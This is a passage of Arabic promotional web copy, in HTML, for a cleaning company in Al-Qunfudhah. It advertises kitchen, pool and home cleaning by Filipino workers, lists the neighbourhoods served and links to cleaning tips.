<h3 style="text-align: right;"><span id="i-56"><span id="i-36"><span id="i-126"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1605;&#1610;&#1586;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1575;&#1607;&#1585;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1583;&#1585;&#1576;&#1577; &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1593;&#1605;&#1575;&#1604;&#1607; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1608;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1579;&#1575;&#1579; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-57"><span id="i-37"><span id="i-127"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1591;&#1575;&#1576;&#1582; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1583;&#1585;&#1603; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1606; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1605;&#1606; &#1575;&#1587;&#1585;&#1593; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1578;&#1587;&#1575;&#1582; &#1606;&#1592;&#1585;&#1575; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1591;&#1607;&#1609; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1589;&#1581;&#1608;&#1606; &#1575;&#1604;&#1605;&#1587;&#1578;&#1605;&#1585; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1605;&#1575; &#1576;&#1583;&#1575;&#1582;&#1604;&#1577; &#1576;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1548; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </strong>&#1605;&#1591;&#1575;&#1576;&#1582; <strong>&#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1578;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1583;&#1607;&#1608;&#1606; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1585;&#1575;&#1603;&#1605; &#1575;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1591;&#1607;&#1609; &#1548; &#1608;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1548; &#1608;&#1605;&#1591;&#1575;&#1576;&#1582; &#1575;&#1604;&#1575;&#1604;&#1608;&#1605;&#1610;&#1578;&#1575;&#1604; &#1548; &#1603;&#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1576;&#1575;&#1604;&#1608;&#1593;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1608;&#1578;&#1580;&#1575;&#1586;&#1575;&#1578; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1581; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1604;&#1575; &#1610;&#1587;&#1593;&#1606;&#1575; &#1575;&#1604;&#1575; &#1575;&#1606; &#1606;&#1584;&#1603;&#1585; &#1575;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1608;&#1575;&#1576;&#1575;&#1583;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1576;&#1593; &#1601;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1605;&#1607;&#1606;&#1610;&#1577; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1610;&#1606; &#1575;&#1602;&#1608;&#1609; &#1608;&#1575;&#1605;&#1606; &#1575;&#1604;&#1605;&#1576;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1588;&#1585;&#1610;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-58"><span id="i-38"><span id="i-128"><span style="color: #000000;"><strong>&#1605;&#1575; &#1607;&#1609; &#1575;&#1604;&#1575;&#1581;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1609; &#1578;&#1582;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1576;&#1575;&#1606;&#1588;&#1575; &#1601;&#1585;&#1608;&#1593; &#1603;&#1579;&#1610;&#1585;&#1577; &#1601;&#1609; &#1575;&#1606;&#1581;&#1575;&#1569; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1575;&#1581;&#1610;&#1575;&#1574;&#1607;&#1575; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></p>
<p style="text-align: right;"><span style="color: #000000;"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1588;&#1575;&#1591;&#1609;&#1569; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1605;&#1585;&#1580;&#1575;&#1606; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1606;&#1593;&#1610;&#1605; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1587;&#1575;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1588;&#1575;&#1591;&#1609;&#1569; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1603;&#1608;&#1585;&#1606;&#1610;&#1588; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1576;&#1608;&#1575;&#1583;&#1609; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1575;&#1606;&#1583;&#1604;&#1587; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1581;&#1605;&#1583;&#1575;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1585;&#1608;&#1590;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1606;&#1586;&#1607;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1575;&#1604;&#1583;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1601;&#1610;&#1589;&#1604;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1576;&#1575;&#1604;&#1585;&#1576;&#1608;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1601;&#1575; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1607;&#1590;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1605;&#1589;&#1575;&#1606;&#1593; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1605;&#1604;&#1586; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1609; &#1575;&#1604;&#1605;&#1604;&#1603; &#1601;&#1607;&#1583; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1575;&#1604;&#1606;&#1586;&#1607;&#1607; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1586;&#1607;&#1585;&#1575;&#1569;&#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1587;&#1610;&#1605; &#1575;&#1604;&#1588;&#1585;&#1602;&#1609; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1609; &#1594;&#1585;&#1606;&#1575;&#1591;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1605;&#1575;&#1604; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1606;&#1608;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1594;&#1585;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1585;&#1602; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-59"><span id="i-39"><span id="i-129"><span style="color: #000000;"><strong>&#1575;&#1604;&#1606;&#1589;&#1575;&#1574;&#1581; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1605;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1581;&#1610;&#1579; &#1606;&#1605;&#1604;&#1603; &#1605;&#1608;&#1587;&#1608;&#1593;&#1607; &#1603;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1605;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1608;&#1575;&#1604;&#1582;&#1575;&#1585;&#1580; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1605;&#1602;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1548; &#1608;&#1606;&#1589;&#1575;&#1574;&#1581; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606;&#1607;&#1575; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1578;&#1580;&#1575;&#1578; &#1575;&#1604;&#1601;&#1590;&#1577; &#1608;&#1575;&#1604;&#1606;&#1581;&#1575;&#1587; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1583;&#1588; &#1608;&#1575;&#1604;&#1575;&#1581;&#1608;&#1575;&#1590; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1606;&#1575;&#1576;&#1610;&#1576; &#1575;&#1604;&#1589;&#1585;&#1601; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1585;&#1608;&#1575;&#1574;&#1581; &#1575;&#1604;&#1603;&#1585;&#1610;&#1607; &#1601;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1591;&#1585;&#1602; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1576;&#1575;&#1587;&#1585;&#1593; &#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1608;&#1575;&#1610;&#1577; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
<li><span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-60"><span id="i-40"><span id="i-130"><span style="color: #000000;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1578;&#1578;&#1588;&#1585;&#1601; &#1576;&#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1607;&#1575;&#1574;&#1604;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1606;&#1581;&#1606; &#1606;&#1593;&#1605;&#1604; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1577; &#1593;&#1605;&#1610;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1607;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1587;&#1575;&#1581;&#1577; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1601;&#1604;&#1575; &#1578;&#1602;&#1604;&#1602; &#1604;&#1583;&#1610;&#1606;&#1575; &#1603;&#1604; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1590;&#1601;&#1602;&#1591; &#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1580;&#1575;&#1569; &#1575;&#1604;&#1589;&#1610;&#1601; &#1608;&#1575;&#1604;&#1581;&#1585;&#1575;&#1585;&#1577; &#1575;&#1604;&#1588;&#1583;&#1610;&#1583;&#1577; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1593;&#1606;&#1610; &#1571;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1576;&#1588;&#1603;&#1604; &#1610;&#1608;&#1605;&#1609; &#1608;&#1605;&#1606; &#1575;&#1604;&#1605;&#1593;&#1585;&#1608;&#1601; &#1571;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605;&#1608;&#1606; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581;&#1548; &#1605;&#1605;&#1575; &#1602;&#1583; &#1610;&#1578;&#1587;&#1576;&#1576; &#1601;&#1610; &#1573;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1601;&#1610; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1605;&#1575; &#1610;&#1587;&#1576;&#1576; &#1573;&#1589;&#1575;&#1576;&#1577; &#1603;&#1604; &#1571;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1609; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1576;&#1607;&#1575;&#1548; &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1606;&#1575; &#1571;&#1606; &#1606;&#1593;&#1585;&#1590; &#1604;&#1603;&#1605; &#1578;&#1601;&#1589;&#1610;&#1604;&#1575; &#1575;&#1604;&#1605;&#1582;&#1575;&#1591;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1610;&#1587;&#1576;&#1576;&#1607;&#1575; &#1573;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1587;&#1576;&#1581; &#1583;&#1608;&#1606; &#1571;&#1606; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1608;&#1605;&#1593;&#1575;&#1604;&#1580;&#1578;&#1607; &#1580;&#1610;&#1583;&#1575;&#1611;&#1548; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1576;&#1581; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1578;&#1602;&#1583;&#1605; &#1604;&#1603; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1571;&#1605;&#1579;&#1604; &#1604;&#1605;&#1608;&#1575;&#1580;&#1607;&#1577; &#1575;&#1604;&#1605;&#1588;&#1603;&#1604;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-61"><span id="i-41"><span id="i-131"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
